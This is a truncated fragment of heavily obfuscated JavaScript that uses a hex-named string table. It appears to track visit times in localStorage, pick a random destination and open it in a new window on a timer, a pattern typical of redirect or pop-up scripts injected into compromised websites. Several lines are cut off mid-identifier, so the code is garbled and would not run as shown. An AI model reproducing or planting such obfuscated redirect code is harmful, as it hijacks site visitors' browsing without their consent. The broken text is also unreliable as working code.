
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localS
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const